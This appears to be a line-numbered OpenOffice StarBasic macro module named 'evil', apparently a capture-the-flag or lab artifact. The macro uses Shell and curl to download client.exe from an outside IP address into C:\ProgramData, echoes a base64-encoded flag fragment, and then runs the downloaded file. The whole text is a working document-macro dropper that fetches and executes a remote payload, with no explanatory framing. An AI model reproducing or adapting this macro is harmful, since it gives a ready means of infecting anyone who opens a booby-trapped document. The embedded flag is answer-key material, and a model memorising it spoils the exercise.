 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
3 <script:module xmlns:script="http://openoffice.org/2000/script" script:name="evil" script:language="StarBasic"
script:moduleType="normal">Sub Main
4
5 Shell(&quot;cmd /c curl 10.13.44.207/client.exe -o C:\ProgramData\client.exe&quot;)
6 Shell(&quot;cmd /c echo VEhNe0FfQzJfTUF5Xw==&quot;)
7 Shell(&quot;C:\\ProgramData\\client.exe&quot;)
8
9 End Sub
10 </script:module>